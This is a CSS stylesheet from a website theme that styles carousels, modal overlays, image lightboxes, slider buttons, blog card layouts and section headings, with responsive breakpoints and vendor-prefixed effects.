.owl-carousel.nav-middle .owl-nav .owl-prev, .owl-carousel.nav-middle .owl-nav .owl-next {
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}
.owl-carousel.nav-middle .owl-nav .owl-prev {
  left: -110px;
}
@media screen and (max-width: 1400px) {
  .owl-carousel.nav-middle .owl-nav .owl-prev {
    left: -70px;
  }
}
@media screen and (max-width: 1280px) {
  .owl-carousel.nav-middle .owl-nav .owl-prev {
    left: 30px;
  }
}
.owl-carousel.nav-middle .owl-nav .owl-next {
  right: -110px;
}
@media screen and (max-width: 1400px) {
  .owl-carousel.nav-middle .owl-nav .owl-next {
    right: -70px;
  }
}
@media screen and (max-width: 1280px) {
  .owl-carousel.nav-middle .owl-nav .owl-next {
    right: 30px;
  }
}
.owl-carousel.dots-style2 .owl-dots .owl-dot {
  width: 20px;
  height: 4px;
  background-color: #cbd1da;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.owl-carousel.dots-style2 .owl-dots .owl-dot.active {
  background-color: #5629b7;
}
.ct-modal {
  background-color: rgba(255, 255, 255, 0.98);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.ct-modal .ct-modal-content {
  left: 0;
  margin: auto;
  max-width: 1200px;
  padding: 100px 15px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  position: relative;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  transition-delay: 500ms;
  margin-top: 60px;
  opacity: 0;
}
.ct-modal.open {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}
.ct-modal.open .ct-modal-content {
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  margin-top: 0;
  opacity: 1;
}
.ct-modal.remove {
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  transition-delay: 500ms;
}
.ct-modal.remove .ct-modal-content {
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  transition-delay: 0ms;
  margin-top: 60px;
  opacity: 0;
}
.ct-modal .ct-close {
  position: absolute;
  top: 30px;
  right: 30px;
}
.ct-modal .ct-close:before, .ct-modal .ct-close:after {
  background-color: #42495b;
}
.ct-modal .ct-close:hover:before, .ct-modal .ct-close:hover:after {
  background-color: #5629b7;
}
@media screen and (max-width: 991px) {
  .ct-modal .ct-close {
    display: block;
  }
}
@media screen and (max-width: 575px) {
  .ct-modal .ct-modal-content {
    max-width: 300px;
  }
}
.vc_row .ct-row-overlay {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.position-left {
  left: 0;
}
.vc_row .ct-row-overlay.position-right {
  right: 0;
}
.vc_row .ct-row-overlay span {
  font-size: 278px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.05);
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
}
@media screen and (max-width: 991px) {
  .vc_row .ct-row-overlay span {
    font-size: 150px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay span {
    font-size: 80px;
  }
}
.vc_row .ct-row-overlay + .vc_column-inner {
  position: relative;
  z-index: inherit;
}
.slider-nav .thumbs {
  display: flex;
  flex-wrap: nowrap;
  margin: 0 -2px;
}
.slider-nav .thumb {
  width: 20%;
  padding: 0 2px;
  margin-top: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -khtml-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  cursor: pointer;
}
.slider-nav .thumb.active {
  opacity: 0.57;
}
.vc_row.bg-image-ps-top {
  background-position: top center !important;
}
.vc_row.bg-image-ps-top.row-bg-gradient::after {
  background-repeat: inherit;
  background-position: inherit;
}
.vc_row.bg-image-ps-center {
  background-position: center center !important;
}
.vc_row.bg-image-ps-center.row-bg-gradient::after {
  background-repeat: inherit;
  background-position: inherit;
}
.vc_row.bg-image-ps-bottom {
  background-position: bottom center !important;
}
.vc_row.bg-image-ps-bottom.row-bg-gradient::after {
  background-repeat: inherit;
  background-position: inherit;
}
.vc_row.bg-image-ps-bottom-right {
  background-position: bottom right !important;
}
.vc_row.bg-image-ps-right {
  background-position: center right !important;
}
body img.mfp-img {
  padding: 0 !important;
}
body .mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.85;
  background-color: #000;
}
body .mfp-container .mfp-content {
  padding: 15px;
}
body .mfp-figure::after {
  display: none;
}
body .mfp-bottom-bar {
  margin-top: 0;
  width: inherit;
  left: 15px;
  right: 15px;
}
body .mfp-image-holder .mfp-close, body .mfp-iframe-holder .mfp-close {
  line-height: 30px;
  height: 30px;
  padding: 0;
  right: 0px;
  text-align: center;
  top: 0;
  width: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  letter-spacing: 0px;
  font-weight: normal;
  overflow: hidden;
  background-color: #5629b7;
  opacity: 1;
}
body .mfp-image-holder .mfp-close:before, body .mfp-iframe-holder .mfp-close:before, body .mfp-image-holder .mfp-close:after, body .mfp-iframe-holder .mfp-close:after {
  display: none;
  background-color: #1d274e;
  background-image: none;
}
.pp_pic_holder .ppt, .pp_pic_holder .pp_gallery {
  display: none !important;
}
.mfp-wrap .mfp-container .mfp-arrow {
  background-color: #5629b7;
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50px !important;
  -khtml-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
  border-radius: 50px !important;
  opacity: 1;
}
.mfp-wrap .mfp-container .mfp-arrow:before, .mfp-wrap .mfp-container .mfp-arrow:after {
  border: none;
}
.mfp-wrap .mfp-container .mfp-arrow:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 20px;
  color: #fff;
  margin: 0;
  padding: 0;
  line-height: normal;
  position: absolute;
  top: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 1;
  left: 50%;
  width: auto;
  height: auto;
  background-color: transparent;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left {
  margin: -25px 0 0 30px;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left:before {
  content: "\f2ea";
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right {
  margin: -25px 30px 0 0;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right:before {
  content: "\f2ee";
}
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.slider-video-hidden {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -99999px;
  opacity: 0;
}
.rev_slider, .revslider-initialised {
  margin-bottom: 0 !important;
}
.rev_slider .ct-text-outline, .revslider-initialised .ct-text-outline {
  -webkit-text-stroke-width: 1px !important;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.2) !important;
  -ms-text-stroke-color: rgba(255, 255, 255, 0.2) !important;
  -o-text-stroke-color: rgba(255, 255, 255, 0.2) !important;
  color: transparent !important;
  font-size: 400px !important;
  line-height: 0.75 !important;
  letter-spacing: -0.02em !important;
  opacity: 1 !important;
}
.rev_slider .rev-btn, .revslider-initialised .rev-btn {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -khtml-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -ms-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -o-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
}
.rev_slider .rev-btn.btn-boxshadow, .revslider-initialised .rev-btn.btn-boxshadow {
  -webkit-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -khtml-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -moz-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -ms-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -o-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
}
.rev_slider .box-shadown-none, .revslider-initialised .box-shadown-none {
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.rev_slider .ft-gilroy-l, .revslider-initialised .ft-gilroy-l, .rev_slider .ft-gilroy, .revslider-initialised .ft-gilroy {
  letter-spacing: -0.02em !important;
}
.rev_slider .lt-button, .revslider-initialised .lt-button, .rev_slider .lt-text, .revslider-initialised .lt-text {
  letter-spacing: -0.02em !important;
}
.rev_slider .ft-gilroy, .revslider-initialised .ft-gilroy {
  font-family: 'Gilroy Bold' !important;
}
.rev_slider .icon-space-left, .revslider-initialised .icon-space-left {
  margin-left: 29px;
}
@media screen and (max-width: 991px) {
  .rev_slider .icon-space-left, .revslider-initialised .icon-space-left {
    margin-left: 19px;
  }
}
@media screen and (max-width: 575px) {
  .rev_slider .icon-space-left, .revslider-initialised .icon-space-left {
    margin-left: 14px;
  }
}
.rev_slider .lt-heading, .revslider-initialised .lt-heading {
  letter-spacing: -0.03em !important;
}
.rev_slider .tp-leftarrow.custom, .revslider-initialised .tp-leftarrow.custom, .rev_slider .tp-rightarrow.custom, .revslider-initialised .tp-rightarrow.custom {
  width: 60px !important;
  height: 60px !important;
  border: 4px solid #fff !important;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: transparent !important;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
  opacity: 0.3 !important;
}
.rev_slider .tp-leftarrow.custom:before, .revslider-initialised .tp-leftarrow.custom:before, .rev_slider .tp-rightarrow.custom:before, .revslider-initialised .tp-rightarrow.custom:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  line-height: 1;
}
.rev_slider .tp-leftarrow.custom:after, .revslider-initialised .tp-leftarrow.custom:after, .rev_slider .tp-rightarrow.custom:after, .revslider-initialised .tp-rightarrow.custom:after {
  display: none !important;
}
.rev_slider .tp-leftarrow.custom:hover, .revslider-initialised .tp-leftarrow.custom:hover, .rev_slider .tp-rightarrow.custom:hover, .revslider-initialised .tp-rightarrow.custom:hover {
  opacity: 1 !important;
}
@media screen and (max-width: 991px) {
  .rev_slider .tp-leftarrow.custom, .revslider-initialised .tp-leftarrow.custom, .rev_slider .tp-rightarrow.custom, .revslider-initialised .tp-rightarrow.custom {
    width: 50px !important;
    height: 50px !important;
    border: 3px solid #fff !important;
  }
}
.rev_slider .ct-video-button, .revslider-initialised .ct-video-button {
  text-align: center !important;
  height: 60px !important;
  width: 60px !important;
  line-height: 56px !important;
  background-color: transparent !important;
  z-index: 1;
  font-size: 14px !important;
  color: #fff !important;
  border: 2px solid rgba(255, 255, 255, 0.6) !important;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.rev_slider .ct-video-button i, .revslider-initialised .ct-video-button i {
  font-weight: 400;
}
.rev_slider .ct-video-button .line-video-animation, .revslider-initialised .ct-video-button .line-video-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid rgba(255, 255, 255, 0.5);
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  animation: squares 3.9s linear 0s infinite;
  -webkit-animation: squares 3.9s linear 0s infinite;
  -ms-animation: squares 3.9s linear 0s infinite;
  -o-animation: squares 3.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}
.rev_slider .ct-video-button .line-video-animation.line-video-2, .revslider-initialised .ct-video-button .line-video-animation.line-video-2 {
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
  -o-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
.rev_slider .ct-video-button .line-video-animation.line-video-3, .revslider-initialised .ct-video-button .line-video-animation.line-video-3 {
  -webkit-animation-delay: 2.6s;
  -moz-animation-delay: 2.6s;
  -o-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.rev_slider .ct-video-button:hover .line-video-animation, .revslider-initialised .ct-video-button:hover .line-video-animation {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
.rev_slider .ct-video-button:hover, .revslider-initialised .ct-video-button:hover {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
.ct-grid-blog-layout1 .item-holder, .ct-carousel-blog-layout1 .item-holder {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 31px 36px 26px;
  border: 1px solid #d6dfea;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-holder, .ct-carousel-blog-layout1 .item-holder {
    padding-left: 29px;
    padding-right: 29px;
  }
}
@media screen and (max-width: 767px) {
  .ct-grid-blog-layout1 .item-holder, .ct-carousel-blog-layout1 .item-holder {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-grid-blog-layout1 .item-featured, .ct-carousel-blog-layout1 .item-featured {
  position: relative;
  overflow: hidden;
}
.ct-grid-blog-layout1 .item-featured img, .ct-carousel-blog-layout1 .item-featured img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -khtml-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -moz-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -ms-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -o-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.ct-grid-blog-layout1 .item-featured:hover img, .ct-carousel-blog-layout1 .item-featured:hover img {
  -webkit-transform: scale(1.12);
  -khtml-transform: scale(1.12);
  -moz-transform: scale(1.12);
  -ms-transform: scale(1.12);
  -o-transform: scale(1.12);
  transform: scale(1.12);
}
.ct-grid-blog-layout1 .item-featured .item-author-image, .ct-carousel-blog-layout1 .item-featured .item-author-image {
  max-width: 36px;
  position: absolute;
  left: 40px;
  bottom: 40px;
}
.ct-grid-blog-layout1 .item-featured .item-author-image img, .ct-carousel-blog-layout1 .item-featured .item-author-image img {
  -webkit-border-radius: 36px;
  -khtml-border-radius: 36px;
  -moz-border-radius: 36px;
  -ms-border-radius: 36px;
  -o-border-radius: 36px;
  border-radius: 36px;
}
.ct-grid-blog-layout1 .item-featured + .item-body .item-holder, .ct-carousel-blog-layout1 .item-featured + .item-body .item-holder {
  border-top: none;
}
.ct-grid-blog-layout1 .item-category, .ct-carousel-blog-layout1 .item-category {
  margin-bottom: 13px;
}
.ct-grid-blog-layout1 .item-category a, .ct-carousel-blog-layout1 .item-category a {
  font-size: 14px;
  color: #5629b7;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.2em;
  margin-right: 13px;
}
.ct-grid-blog-layout1 .item-category a:last-child, .ct-carousel-blog-layout1 .item-category a:last-child {
  margin-right: 0;
}
.ct-grid-blog-layout1 .item-title, .ct-carousel-blog-layout1 .item-title {
  margin-bottom: 10px;
  line-height: 1.33333;
  font-size: 30px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-title, .ct-carousel-blog-layout1 .item-title {
    font-size: 24px;
  }
}
.ct-grid-blog-layout1 .item-content, .ct-carousel-blog-layout1 .item-content {
  font-size: 16px;
  line-height: 28px;
}
.ct-grid-blog-layout1 .item-meta, .ct-carousel-blog-layout1 .item-meta {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  border: 1px solid #d6dfea;
  border-top: none;
  padding: 9px 36px;
  margin-bottom: 0;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-meta, .ct-carousel-blog-layout1 .item-meta {
    padding-left: 29px;
    padding-right: 29px;
  }
}
@media screen and (max-width: 767px) {
  .ct-grid-blog-layout1 .item-meta, .ct-carousel-blog-layout1 .item-meta {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-grid-blog-layout1 .item-meta li, .ct-carousel-blog-layout1 .item-meta li {
  margin: 5px 0;
  padding: 0;
}
.ct-grid-blog-layout1 .item-meta li.item-date, .ct-carousel-blog-layout1 .item-meta li.item-date {
  padding: 0 20px;
  flex-grow: 1;
  text-align: center;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-meta li.item-date, .ct-carousel-blog-layout1 .item-meta li.item-date {
    padding-left: 12px;
    padding-right: 12px;
  }
}
.ct-grid-blog-layout1 .item-meta li.item-more i, .ct-carousel-blog-layout1 .item-meta li.item-more i {
  margin-right: 0;
}
.ct-grid-blog-layout1 .grid-item-inner, .ct-carousel-blog-layout1 .grid-item-inner {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
}
.ct-grid-blog-layout1 .grid-item-inner:hover, .ct-carousel-blog-layout1 .grid-item-inner:hover {
  -webkit-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -khtml-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -moz-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -ms-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -o-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
}
.ct-grid-blog-layout1 .grid-item-inner:hover .item-holder, .ct-carousel-blog-layout1 .grid-item-inner:hover .item-holder {
  border-top-color: #fff;
  border-left-color: #fff;
  border-right-color: #fff;
}
.ct-grid-blog-layout1 .grid-item-inner:hover .item-meta, .ct-carousel-blog-layout1 .grid-item-inner:hover .item-meta {
  border-color: #fff;
}
.ct-grid-blog-layout1 .owl-stage-outer, .ct-carousel-blog-layout1 .owl-stage-outer {
  padding: 10px 15px 30px;
  margin: 0 -15px;
}
.ct-carousel-blog-layout2 .item-holder {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 36px 40px 34px;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-blog-layout2 .item-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-carousel-blog-layout2 .item-holder {
    padding: 26px 15px 24px;
  }
}
.ct-carousel-blog-layout2 .item-featured {
  position: relative;
  overflow: hidden;
}
.ct-carousel-blog-layout2 .item-featured img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -khtml-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -moz-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -ms-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -o-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.ct-carousel-blog-layout2 .item-featured:hover img {
  -webkit-transform: scale(1.12);
  -khtml-transform: scale(1.12);
  -moz-transform: scale(1.12);
  -ms-transform: scale(1.12);
  -o-transform: scale(1.12);
  transform: scale(1.12);
}
.ct-carousel-blog-layout2 .item-title {
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 18px;
}
.ct-carousel-blog-layout2 .item-content {
  font-size: 16px;
  line-height: 28px;
}
.ct-carousel-blog-layout2 .item-meta {
  margin-bottom: 6px;
}
.ct-carousel-blog-layout2 .item-meta-bottom {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-top: 11px;
}
.ct-carousel-blog-layout2 .item-meta-bottom .item-category {
  flex-grow: 1;
  margin-right: 20px;
}
.ct-carousel-blog-layout2 .item-more a {
  width: 30px;
  height: 30px;
  min-width: 30px;
  font-size: 14px;
  color: #99abbb;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  margin-right: -7px;
}
.ct-carousel-blog-layout2 .item-more a:hover {
  color: #5629b7;
}
.ct-carousel-blog-layout2 .grid-item-inner {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
  -webkit-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -khtml-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -moz-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -ms-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -o-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
}
.ct-carousel-blog-layout2 .grid-item-inner:hover {
  -webkit-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -khtml-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -moz-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -ms-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -o-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
}
.ct-carousel-blog-layout2 .owl-stage-outer {
  padding: 10px 30px 30px;
  margin: 0 -30px;
}
.ct-carousel-blog-layout2 .owl-stage-outer .owl-item {
  -webkit-transition: all 230ms linear 0ms;
  -khtml-transition: all 230ms linear 0ms;
  -moz-transition: all 230ms linear 0ms;
  -ms-transition: all 230ms linear 0ms;
  -o-transition: all 230ms linear 0ms;
  transition: all 230ms linear 0ms;
  opacity: 0;
}
.ct-carousel-blog-layout2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-heading {
  position: relative;
  z-index: 1;
}
.ct-heading + .ct-grid {
  position: relative;
  z-index: 99;
}
.ct-heading .ct-sub-dot {
  height: 14px;
  margin-bottom: 40px;
}
.ct-heading .ct-sub-dot span {
  display: inline-block;
  width: 14px;
  height: 14px;
  background-color: #fff;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  position: relative;
}
.ct-heading .ct-sub-dot span:before {
  content: '';
  width: 6px;
  height: 6px;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  background-color: #5629b7;
  position: absolute;
  top: 4px;
  left: 4px;
}
.ct-heading .ct-text-outline {
  -webkit-text-stroke-color: #d6f1ff;
  -ms-text-stroke-color: #d6f1ff;
  -o-text-stroke-color: #d6f1ff;
  font-size: 250px;
  position: absolute;
  top: 15px;
  left: 0;
  right: 0;
  z-index: -1;
}
@media screen and (max-width: 991px) {
  .ct-heading .ct-text-outline {
    font-size: 150px;
    top: 0;
  }
}
@media screen and (max-width: 575px) {
  .ct-heading .ct-text-outline {
    display: none;
  }
}
.ct-heading.desc-active .ct-heading-icon {
  top: 0;
  -webkit-transform: translate(0, 0%);
  -khtml-transform: translate(0, 0%);
  -moz-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
}
.ct-heading .ct-heading-sub {
  font-size: 16px;
  font-family: inherit;
  letter-spacing: 0.2em;
  margin-bottom: 21px;
}
.ct-heading .ct-heading-sub.style2 {
  letter-spacing: 0em;
  text-transform: none;
  margin-bottom: 25px;
}
.ct-heading .ct-heading-sub.style2 span {
  display: inline-block;
  background-color: rgba(86, 41, 183, 0.1);
  padding: 0 15px;
  line-height: 28px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-heading h3.ct-heading-tag {
  font-size: 60px;
  line-height: 1.16666;
}
@media screen and (max-width: 991px) {
  .ct-heading h3.ct-heading-tag {
    font-size: 40px;
  }
}
@media screen and (max-width: 767px) {
  .ct-heading h3.ct-heading-tag br {
    display: none;
  }
}
.ct-heading .ct-heading-tag a {
  color: inherit;
}
.ct-heading .ct-heading-tag a:hover {
  color: inherit;
}
.ct-heading .ct-heading-tag cite {
  color: #5629b7;
}
.ct-heading .color-primary {
  color: #5629b7;
}
.ct-heading .ct-heading-divider.style1 {
  line-height: 1;
  height: 5px;
  margin-top: 44px;
  margin-bottom: 40px;
}
.ct-heading .ct-heading-divider.style1 span {
  width: 40px;
  height: 5px;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.ct-heading .ct-heading-divider.style1 span:before, .ct-heading .ct-heading-divider.style1 span:after, .ct-heading .ct-heading-divider.style1 span i {
  content: '';
  background-color: #5629b7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  height: 5px;
  width: 5px;
  position: absolute;
  top: 0;
  left: 0;
}
.ct-heading .ct-heading-divider.style1 span:after {
  left: 10px;
}
.ct-heading .ct-heading-divider.style1 span i {
  width: 20px;
  left: 20px;
}
.ct-heading .ct-heading-divider.style2, .ct-heading .ct-heading-divider.style3 {
  line-height: 1;
  height: 3px;
  margin-top: 31px;
  margin-bottom: 40px;
}
.ct-heading .ct-heading-divider.style2 span, .ct-heading .ct-heading-divider.style3 span {
  width: 150px;
  height: 5px;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
